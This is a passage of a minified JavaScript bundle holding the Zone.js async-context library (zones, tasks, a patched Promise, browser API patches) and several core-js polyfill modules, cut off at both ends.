n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var 